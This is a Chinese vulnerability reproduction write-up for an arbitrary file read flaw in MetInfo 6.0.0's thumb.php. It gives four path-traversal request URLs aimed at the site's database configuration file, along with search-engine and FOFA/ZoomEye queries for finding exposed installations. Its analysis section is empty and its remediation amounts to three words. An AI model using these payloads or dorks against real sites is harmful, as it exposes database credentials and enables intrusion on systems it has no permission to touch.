metinfo __ 6.0.0 __ file-read

| 说明 | 内容 |

|---|---|

| 漏洞编号 | – |

| 漏洞名称 | MetInfo 6.0.0 任意文件读取漏洞 |

| 漏洞评级 | 高危 |

| 影响范围 | 6.0.0.0 |

| 漏洞描述 | MetInfo 存在任意文件读取漏洞,攻击者利用该漏洞, 在具有权限的情况下,可以读取网站任意文件,包括配置文件等敏感文件。 |

| 修复方案 | 打补丁 升级 上设备 |

1.漏洞描述

MetInfo 是一套使用PHP 和MySQL 开发的内容管理系统。MetInfo 6.0.0 ~ 6.1.0 版本中的 /app/system/include/module/old_thumb.class.php 文件存在任意文件读取漏洞。攻击者可利用漏洞读取网站上的敏感文件。

2.漏洞等级

高危

3.影响版本

Metinfo 6.0.0

4.漏洞复现





4.1基础环境





4.2 漏洞实现

4.2.1注入点

/include/thumb.php



4.2.2第一次测试

/include/thumb.php?dir=..././http/..././config/config_db.php



4.2.3第二次测试

/include/thumb.php?dir=.....///http/.....///config/config_db.php



4.2.4第三次测试

/include/thumb.php?dir=http/.....///.....///config/config_db.php

4.2.5第四次测试

/include/thumb.php?dir=http\..\..\config\config_db.php



4.3 漏洞分析

5. 漏洞挖掘

5.1指纹信息

传统搜索引擎

Powered by MetInfo 6.0.0

intext:"Powered by MetInfo 6.0.0" inurl:"tw"

FOFA

app="metinfo"

ZoomEye

app:"MetInfo"

app:"MetInfo"+os:"Windows"

6. 漏洞修复

- 打补丁

- 升级

- 上设备

![学习 [Spring MVC] 的JSR 303和拦截器,提高开发效率](https://img-blog.csdnimg.cn/88b554277b194ed0ad2ec987a29e8ac5.gif)